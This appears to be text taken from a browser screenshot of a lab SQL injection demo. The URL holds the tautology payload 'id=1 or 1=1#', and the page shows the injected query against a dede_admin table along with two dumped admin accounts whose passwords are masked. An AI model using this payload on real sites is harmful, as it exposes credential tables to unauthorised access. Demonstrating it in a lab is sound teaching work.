 192.168.1.10/sql/?id=1 or 1=1#
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
某些已安装的附加组件未通过验证，现已被禁用。 详细了解(L
用户ID：1
用户账号：admin
用户密码：5****f
用户ID：2
用户账号：administrator
用户密码：t****s
当前查询语句：SELECT * FROM dede_admin WHERE id=1 or 1=1